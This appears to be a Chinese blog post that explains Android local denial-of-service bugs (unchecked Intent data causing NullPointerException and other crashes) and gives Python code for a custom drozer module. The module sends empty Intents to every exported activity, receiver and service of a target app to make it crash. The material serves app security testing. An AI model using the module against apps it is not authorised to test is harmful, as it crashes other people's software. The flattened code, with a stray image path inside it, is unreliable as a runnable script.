drozer本地拒绝检测模块
一、漏洞原理
NullPointerException空数据异常:应用程序没有对getAction()等获取到的数据进行空指针判断,从而导致空指针异常而导致应用崩溃。
例如:
Intent mIntent = this.getIntent();
if(mIntent.getAction().equals("test")){
Log.d("test", "有没bug");
}还有三个其他的异常:
ClassCastException类型转换异常:程序没有对getSerializableExtra()等获取到的数据进行类型判断而进行强制类型转换,从而导致类型转换异常而导致应用崩溃。
IndexOutOfBoundsException数组越界异常:程序没有对getIntegerArrayListExtra()等获取到的数据数组元素大小的判断,从而导致数组访问越界而导致应用崩溃。
ClassNotFoundException异常:程序没有无法找到从getSerializableExtra ()获取到的序列化类对象的类定义,因此发生类未定义的异常而导致应用崩溃
这里只对空数据异常做了模块的编写,其他异常的检测需要反编译为smali,然后查找到相应的key来进行测试,比较麻烦。
二、模块代码
from drozer import android
from drozer.modules import common, Module
class Deny(Module, common.Filters, common.PackageManager):
name = "find NullPointerException"
description = "."
examples = """
dz> run app.package.deny com.android.browser
6 activities exported
4 broadcast receivers exported
1 content providers exported
0 services exported"""
author = "ydalien"
date = "2017-01-02"
license = "BSD (3 clause)"
path = ["app", "package"]
permissions = ["com.mwr.dz.permissions.GET_CONTEXT"]
def add_arguments(self, parser):
parser.add_argument("package", help="the identifier of the package to inspect")
def attack(self,component,package,flags):
act=None
cat=None
data=None
comp=(package,component.name)
extr=None
flgs=None
if(flags=='activity'):
flgs =['ACTIVITY_NEW_TASK']
intent = android.Intent(action=act,component=comp,category=cat,data_uri=None, extras=extr, flags=flgs, mimetype=None)
if intent.isValid():
if(flags=='activity'):
self.getContext().startActivity(intent.buildIn(self))
if(flags=='service'):
self.getContext().startService(intent.buildIn(self))
if(flags == 'receiver'):
self.getContext().sendBroadcast(intent.buildIn(self))
else:
self.stderr.write("[-] Invalid Intent!\n")
def execute(self, arguments):
if arguments.package != None:
package = self.packageManager().getPackageInfo(arguments.package, common.PackageManager.GET_ACTIVITIES | common.PackageManager.GET_RECEIVERS | common.PackageManager.GET_PROVIDERS | common.PackageManager.GET_SERVICES)
application = package.applicationInfo
activities = self.match_filter(package.activities, 'exported', True)
receivers = self.match_filter(package.receivers, 'exported', True)
providers = self.match_filter(package.providers, 'exported', True)
services = self.match_filter(package.services, 'exported', True)
self.stdout.write("Attack Surface:\n")
self.stdout.write(" %d activities exported\n" % len(activities))
self.stdout.write(" %d broadcast receivers exported\n" % len(receivers))
self.stdout.write(" %d content providers exported\n" % len(providers))
self.stdout.write(" %d services exported\n" % len(services))
if (application.flags & application.FLAG_DEBUGGABLE) != 0:
self.stdout.write(" is debuggable\n")
if package.sharedUserId != None:
self.stdout.write(" Shared UID (%s)\n" % package.sharedUserId)
actions=[activities,receivers,services]
action_str=['activity','receiver','service']
i=-1
try:
for action in actions:
i+=1
if len(action) > 0:
for tmp in action:
try:
if len(tmp.name) > 0:
self.stdout.write(" [+]%s name:%s\n" % (action_str[i],tmp.name))
self.attack(component=tmp, package=arguments.package, flags=action_str[i])
except Exception, e:
self.stdout.write(" error-->%s name:%s\n" % (action_str,tmp.name))
self.stdout.write(" errorcontent:%s\n" % e)
continue
except:
self.stdout.write(" error")
else:

self.stdout.write("No package specified\n")其实不难看出我通过参考攻击面模块改写的,使用效果如下:
查看logcat:
参考:
[1]http://jaq.alibaba.com/community/art/show?articleid=556